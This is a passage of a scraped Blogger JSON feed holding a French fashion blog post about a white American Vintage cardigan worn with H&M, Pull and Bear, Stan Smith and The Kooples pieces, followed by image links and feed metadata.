voilà, il coutait 255 euros, autant vous dire que pour moi c’était juste hors budget. Mais c’était sans compter sur les soldes, un 50% et 20% cumulé.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EDu coup je me suis dit ok je craque et franchement je ne regrette pas car il est tellement doux et chaud, un vrai bonheur.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EMais je dois vous avouer qu’avec le froid qui arrive je vais devoir le porter sous un manteau.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EEn dessous je porte un pull rose pale de chez H\u0026amp;M que j’aime beaucoup, cela ne se voit pas mais il a un décolleté dans le dos.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EUn basique avec un jean brut trouvé chez Pull and Bear pour à peine 9 euros, autant vous dire que je n’ai pas réfléchi bien longtemps. Et un autre basique avec mes stan smith pour finir la tenue.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EMon sac emily de chez The Kooples que j’aime d’amour, je le met très souvent et il va vraiment avec tout c’est un bonheur.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EVous aimez ce gilet???\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EJe vous souhaite une belle semaine et je vous dis à très vite avec un nouvel article qui parlera un peu beauté pour changer.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\n\n\n\n\u003Cstyle type=\"text\/css\"\u003E\np.p1 {margin: 0.0px 0.0px 0.0px 0.0px; font: 12.0px Helvetica}\np.p2 {margin: 0.0px 0.0px 0.0px 0.0px; font: 12.0px Helvetica; min-height: 14.0px}\n\u003C\/style\u003E\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EBisous Bisous.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4t9SK2SbG86phOaxk_j4Vg7vORjF2jYA_EcaiuOVXQDjULkYtSHgvaTqpC89FElLci165QQAyZYe37QnGcMcLQjubbILLy_P7CuhbkO5psKaydbUHf26wsghmFAtNNP6LcRZFbkPly94\/s1600\/2-blog+mode+et+lifestyle+a%25CC%2580+Bordeaux.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"blog mode et lifestyle à Bordeaux\" border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4t9SK2SbG86phOaxk_j4Vg7vORjF2jYA_EcaiuOVXQDjULkYtSHgvaTqpC89FElLci165QQAyZYe37QnGcMcLQjubbILLy_P7CuhbkO5psKaydbUHf26wsghmFAtNNP6LcRZFbkPly94\/s1600\/2-blog+mode+et+lifestyle+a%25CC%2580+Bordeaux.JPG\" title=\"blog mode et lifestyle à Bordeaux\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiTRHsQ6K8C9cuQDnxiZt2fMZ4H-SaV7SKsQ5G1liNPuq55-teQUo02LLvVe864r81BKD7AMp4KuhFmKoqZ3JHVMt7YUCb18917chq38ozzE-4lFDp7noBWXccdWJvViaysN25T65KFbI\/s1600\/3-gilet+long+blanc+American+Vintage%252C+jean+pulland+Bear%252C+sac+emily+The+Kooples.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"gilet long blanc American Vintage, jean pulland Bear, sac emily The Kooples\" border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiTRHsQ6K8C9cuQDnxiZt2fMZ4H-SaV7SKsQ5G1liNPuq55-teQUo02LLvVe864r81BKD7AMp4KuhFmKoqZ3JHVMt7YUCb18917chq38ozzE-4lFDp7noBWXccdWJvViaysN25T65KFbI\/s1600\/3-gilet+long+blanc+American+Vintage%252C+jean+pulland+Bear%252C+sac+emily+The+Kooples.JPG\" title=\"gilet long blanc American Vintage, jean pulland Bear, sac emily The Kooples\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdF3T_LhXF1h8YCCgT9en1SdnPsYNV2CcQi41dv0UAf097nnM3JPuzjbyNiJVQK6kIbot12hp2bRErN1U5H3AYlpwhFwuZc0RIC883LhFaQc90bMWxo2GRncEF23wXtqwMFOrnPECbIYM\/s1600\/4-gilet+long+blanc+American+Vintage%252C+sac+emily+The+Kooples.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"gilet long blanc American Vintage, sac emily The Kooples\" border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdF3T_LhXF1h8YCCgT9en1SdnPsYNV2CcQi41dv0UAf097nnM3JPuzjbyNiJVQK6kIbot12hp2bRErN1U5H3AYlpwhFwuZc0RIC883LhFaQc90bMWxo2GRncEF23wXtqwMFOrnPECbIYM\/s1600\/4-gilet+long+blanc+American+Vintage%252C+sac+emily+The+Kooples.JPG\" title=\"gilet long blanc American Vintage, sac emily The Kooples\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiU3jsMYQWvaobDxq6_fPFPVbNCIxjlpxwTselb1T0iaY-P6KTV3Nq6rVbrzChnEztvQO68aPmZuKVj7sV7DAnqhW294Y1HdZ7b4ygdl6Cw4Xp6a5CI1oI2Z7p6YqtfFz_uqpYLWWSckUA\/s1600\/5-chachahihi.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"chachahihi\" border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiU3jsMYQWvaobDxq6_fPFPVbNCIxjlpxwTselb1T0iaY-P6KTV3Nq6rVbrzChnEztvQO68aPmZuKVj7sV7DAnqhW294Y1HdZ7b4ygdl6Cw4Xp6a5CI1oI2Z7p6YqtfFz_uqpYLWWSckUA\/s1600\/5-chachahihi.JPG\" title=\"chachahihi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhehIHnO7H-meQns81lFbVCOqePhDQVnckHLAgWGRQDgkzFA2WpvwH_y7M6RwsudGPiKlwvXHZuoRABED0uG8yF2-SXMPs0t2CCnkRY8puc7NnUCBj9xAOHRkR87O_w07Srl2MCFSVrO88\/s1600\/6-sac+The+Kooples+Emily+en+velours+noir.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"sac The Kooples Emily en velours noir\" border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhehIHnO7H-meQns81lFbVCOqePhDQVnckHLAgWGRQDgkzFA2WpvwH_y7M6RwsudGPiKlwvXHZuoRABED0uG8yF2-SXMPs0t2CCnkRY8puc7NnUCBj9xAOHRkR87O_w07Srl2MCFSVrO88\/s1600\/6-sac+The+Kooples+Emily+en+velours+noir.JPG\" title=\"sac The Kooples Emily en velours noir\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFID44F9h1M7O9xveJa6imvf-3TdAFF1CVPEIa7h_tLrbxd3mCxgmrB_jIc6mdglEVGZVAnuKRAJe-4pcSaI5F48M4FuKS02m7RWRgp0Cm4EAXY3cQsAoimdnNirj9d7SgAO_lCxIhBcU\/s1600\/7-gilet+long+blanc+American+Vintage%252C+jean+pulland+Bear%252C+stan+smith%252C+sac+emily+The+Kooples.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"gilet long blanc American Vintage, jean pulland Bear, stan smith, sac emily The Kooples\" border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFID44F9h1M7O9xveJa6imvf-3TdAFF1CVPEIa7h_tLrbxd3mCxgmrB_jIc6mdglEVGZVAnuKRAJe-4pcSaI5F48M4FuKS02m7RWRgp0Cm4EAXY3cQsAoimdnNirj9d7SgAO_lCxIhBcU\/s1600\/7-gilet+long+blanc+American+Vintage%252C+jean+pulland+Bear%252C+stan+smith%252C+sac+emily+The+Kooples.JPG\" title=\"gilet long blanc American Vintage, jean pulland Bear, stan smith, sac emily The Kooples\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcY7VxZAqVQigaSQ26GfCy07Qy7graVv7XCTV4dxL7xwVSYQ1tB_-OgCl7zFhI7E0pGm4vAi0AZiAgqJJ0YBG3v_47le4eT79PmWRytrnAcuaduBYr7bAdYiHZqyT4p4zp_6jr6U0b_xc\/s1600\/8-gilet+long+blanc+American+Vintage%252C+sac+emily+The+Kooples.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"gilet long blanc American Vintage, sac emily The Kooples\" border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcY7VxZAqVQigaSQ26GfCy07Qy7graVv7XCTV4dxL7xwVSYQ1tB_-OgCl7zFhI7E0pGm4vAi0AZiAgqJJ0YBG3v_47le4eT79PmWRytrnAcuaduBYr7bAdYiHZqyT4p4zp_6jr6U0b_xc\/s1600\/8-gilet+long+blanc+American+Vintage%252C+sac+emily+The+Kooples.JPG\" title=\"gilet long blanc American Vintage, sac emily The Kooples\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnTW39SDFaO9VBcJ3X8Wv2G1aX8kHiNwOeAGLAnw2qQ1FmyCENQqFfbGxkGmC69atLMMR_diXZF2jxhhz7UzH2m9NdB9DbWp08S9NSq6HjmoaahM5uBzaq0Y8MP-nDCQ9JmyqUs6dgIN4\/s1600\/9-gilet+long+blanc+American+Vintage%252C+jean+pulland+Bear%252C+sac+emily+The+Kooples.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"gilet long blanc American Vintage, jean pulland Bear, sac emily The Kooples\" border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnTW39SDFaO9VBcJ3X8Wv2G1aX8kHiNwOeAGLAnw2qQ1FmyCENQqFfbGxkGmC69atLMMR_diXZF2jxhhz7UzH2m9NdB9DbWp08S9NSq6HjmoaahM5uBzaq0Y8MP-nDCQ9JmyqUs6dgIN4\/s1600\/9-gilet+long+blanc+American+Vintage%252C+jean+pulland+Bear%252C+sac+emily+The+Kooples.JPG\" title=\"gilet long blanc American Vintage, jean pulland Bear, sac emily The Kooples\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxsPbmDEZS9jPInefz6ewN8AvswJ8Aia3BfTAgOqVdHUK4KYvA3oK9193aotMyMsSAsqKiYupxIif1I5OM4ahVYYqvvXm5eiqUYqEJxhhvZS7MoQlBs5xZnULt-ZO_rXyJJNDbTHfY2QQ\/s1600\/10-gilet+long+blanc+American+Vintage%252C+jean+pulland+Bear%252C+stan+smith%252C+sac+emily+The+Kooples.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"gilet long blanc American Vintage, jean pulland Bear, stan smith, sac emily The Kooples\" border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxsPbmDEZS9jPInefz6ewN8AvswJ8Aia3BfTAgOqVdHUK4KYvA3oK9193aotMyMsSAsqKiYupxIif1I5OM4ahVYYqvvXm5eiqUYqEJxhhvZS7MoQlBs5xZnULt-ZO_rXyJJNDbTHfY2QQ\/s1600\/10-gilet+long+blanc+American+Vintage%252C+jean+pulland+Bear%252C+stan+smith%252C+sac+emily+The+Kooples.JPG\" title=\"gilet long blanc American Vintage, jean pulland Bear, stan smith, sac emily The Kooples\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipzhvlf0k__rwtq1_4mE_4Yf_WPxH9DZhyphenhyphenwHU6AEbvORYvnSJAzI3J3B5OnxZr7VCKcFRQEYwdpItLKDdTg-3vgdTiUOW_dC3efbtoFASYkQDIEbPfnf9m-ELtsOK_0dZRByGbTFPEj3w\/s1600\/11-gilet+long+blanc+American+Vintage%252C+jean+pulland+Bear%252C+sac+emily+The+Kooples.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"gilet long blanc American Vintage, jean pulland Bear, sac emily The Kooples\" border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipzhvlf0k__rwtq1_4mE_4Yf_WPxH9DZhyphenhyphenwHU6AEbvORYvnSJAzI3J3B5OnxZr7VCKcFRQEYwdpItLKDdTg-3vgdTiUOW_dC3efbtoFASYkQDIEbPfnf9m-ELtsOK_0dZRByGbTFPEj3w\/s1600\/11-gilet+long+blanc+American+Vintage%252C+jean+pulland+Bear%252C+sac+emily+The+Kooples.JPG\" title=\"gilet long blanc American Vintage, jean pulland Bear, sac emily The Kooples\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhx9XaqDEsjmmZzBSpT_PebteO-G1-F7uqm-hGBhoUq8uCGTcW-qztw7ylfmDP8p2YhD1_dOxEl1LM4NDEJbKL4y98VjzeAeID1okl1lPWGC7VqsMzGx7TFpBqq6hcuY17z9q6zx8gD2ZQ\/s1600\/12-gilet+long+blanc+American+Vintage%252C+jean+pulland+Bear%252C+sac+emily+The+Kooples.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"gilet long blanc American Vintage, jean pulland Bear, sac emily The Kooples\" border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhx9XaqDEsjmmZzBSpT_PebteO-G1-F7uqm-hGBhoUq8uCGTcW-qztw7ylfmDP8p2YhD1_dOxEl1LM4NDEJbKL4y98VjzeAeID1okl1lPWGC7VqsMzGx7TFpBqq6hcuY17z9q6zx8gD2ZQ\/s1600\/12-gilet+long+blanc+American+Vintage%252C+jean+pulland+Bear%252C+sac+emily+The+Kooples.JPG\" title=\"gilet long blanc American Vintage, jean pulland Bear, sac emily The Kooples\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6RXxb_4h4_kaouNIBcszzEJ1HzNWALMgauYWdvA6ImAEE9b7GICnc6k4noSKH37tbR9fO4xbY-5fAS-e-W_RJzDpXV6-N16aFXNYHKisGzNMUeKUrNCQSkIBLLGgszJ5Tiu5sDQTQwdQ\/s1600\/13-gilet+long+blanc+American+Vintage%252C+sac+emily+The+Kooples.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"gilet long blanc American Vintage, sac emily The Kooples\" border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6RXxb_4h4_kaouNIBcszzEJ1HzNWALMgauYWdvA6ImAEE9b7GICnc6k4noSKH37tbR9fO4xbY-5fAS-e-W_RJzDpXV6-N16aFXNYHKisGzNMUeKUrNCQSkIBLLGgszJ5Tiu5sDQTQwdQ\/s1600\/13-gilet+long+blanc+American+Vintage%252C+sac+emily+The+Kooples.JPG\" title=\"gilet long blanc American Vintage, sac emily The Kooples\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqHUw-E4ih5zLqLHKMqEjCNyyQcp2mQzgGSE9HamPgW4y5VOkWl5U9xxbqpdlcNbEo5-hFfJEKqSlTj95gZoH7kZIfg1JYmNrb0vCE9oIpq8GZdyePH5oi45xIzhAWhJAWXlhtWte0O_4\/s1600\/14-gilet+long+blanc+American+Vintage.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"gilet long blanc American Vintage\" border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqHUw-E4ih5zLqLHKMqEjCNyyQcp2mQzgGSE9HamPgW4y5VOkWl5U9xxbqpdlcNbEo5-hFfJEKqSlTj95gZoH7kZIfg1JYmNrb0vCE9oIpq8GZdyePH5oi45xIzhAWhJAWXlhtWte0O_4\/s1600\/14-gilet+long+blanc+American+Vintage.JPG\" title=\"gilet long blanc American Vintage\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvi38Z-JIlhZBQFm2utDapklAM-s6CPPhWyH2xZ8yh2KZlbpskbapmXEW5jRcb42TctKEwJLmOytfnpy30iWy0GuicCWOYLrQsqmu5M_lQFV8Km_XVwEOFuIXWMX4Qtg4PdkVdCJ-hHiE\/s1600\/15-gilet+long+blanc+American+Vintage%252C+jean+pulland+Bear%252C+stan+smith%252C+sac+emily+The+Kooples.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"gilet long blanc American Vintage, jean pulland Bear, stan smith, sac emily The Kooples\" border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvi38Z-JIlhZBQFm2utDapklAM-s6CPPhWyH2xZ8yh2KZlbpskbapmXEW5jRcb42TctKEwJLmOytfnpy30iWy0GuicCWOYLrQsqmu5M_lQFV8Km_XVwEOFuIXWMX4Qtg4PdkVdCJ-hHiE\/s1600\/15-gilet+long+blanc+American+Vintage%252C+jean+pulland+Bear%252C+stan+smith%252C+sac+emily+The+Kooples.JPG\" title=\"gilet long blanc American Vintage, jean pulland Bear, stan smith, sac emily The Kooples\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgC-a8ClPUIZUdf8Lu0HPTlARTMooqunjNqJ2nRrHyuG8fO-uOK-e2QoCgOLF-AI-Qu-9p00jB43atUStOn_bHuw3WPWs6ui16jIYGwk_m9Ku7l-pY34OllA-sN9A66RF5cGMqQ6OmnYc\/s1600\/16-gilet+long+blanc+American+Vintage.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"gilet long blanc American Vintage\" border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgC-a8ClPUIZUdf8Lu0HPTlARTMooqunjNqJ2nRrHyuG8fO-uOK-e2QoCgOLF-AI-Qu-9p00jB43atUStOn_bHuw3WPWs6ui16jIYGwk_m9Ku7l-pY34OllA-sN9A66RF5cGMqQ6OmnYc\/s1600\/16-gilet+long+blanc+American+Vintage.JPG\" title=\"gilet long blanc American Vintage\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRFbV4aP-4IvmpNuhS1FIqxlN94lK3CZKA9-1mVzNSJmZjbTILF9P5CrijzMMEm9JV1EaJKgS-8M4uHQQYI_pgoU02xsy7wWNILaEHVu8bwPf9dmDP85NTu8PIqPtJm5i4wTuKi_xwmUo\/s1600\/17-stan+smith+adidas.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"stan smith adidas\" border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRFbV4aP-4IvmpNuhS1FIqxlN94lK3CZKA9-1mVzNSJmZjbTILF9P5CrijzMMEm9JV1EaJKgS-8M4uHQQYI_pgoU02xsy7wWNILaEHVu8bwPf9dmDP85NTu8PIqPtJm5i4wTuKi_xwmUo\/s1600\/17-stan+smith+adidas.JPG\" title=\"stan smith adidas\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/chachamosshart.blogspot.com\/feeds\/7454475662633386946\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/chachamosshart.blogspot.com\/2018\/02\/mon-gilet-american-vintage.html#comment-form","title":"17 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8640025947435988428\/posts\/default\/7454475662633386946"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8640025947435988428\/posts\/default\/7454475662633386946"},{"rel":"alternate","type":"text/html","href":"https:\/\/chachamosshart.blogspot.com\/2018\/02\/mon-gilet-american-vintage.html","title":"Mon gilet american vintage..."}],"author":[{"name":{"$t":"chachahihi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08553647317495852106"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg\/s220\/11012163_775755625886186_5457360650304950722_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6P7PlDciZt3ICu3twxofdlD6I8-i9vjLFF_PN_cR7qh-jWmdbUV2jhBFWi6w12-qbMwgOz789EDlFpERYTHdGfKPEhOOAnNlvdlEQfMn6gkfmUa0uEkNAs17bZ6btfC0VoV3i_X_27Jg\/s72-c\/1-blog+mode.JPG","height":"72","width":"72"},"thr$total":{"$t":"17"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://chachamosshart.blogspot.com/feeds/posts/default/-/sac?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 30112
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8640025947435988428"},"updated":{"$t":"2025-12-17T12:11:16.091+01:00"},"category":[{"term":"Blog mode"},{"term":"Bordeaux"},{"term":"blog"},{"term":"H et M"},{"term":"Zara"},{"term":"Tenue"},{"term":"fashion blogger"},{"term":"Pimkie"},{"term":"ootd"},{"term":"Isabel Marant"},{"term":"H\u0026M"},{"term":"Asos"},{"term":"Stan Smith"},{"term":"New Look"},{"term":"Evénements"},{"term":"Ray Ban"},{"term":"Mango"},{"term":"Soirée Bloggeuse"},{"term":"sheinside"},{"term":"Casio"},{"term":"Agatha"},{"term":"American 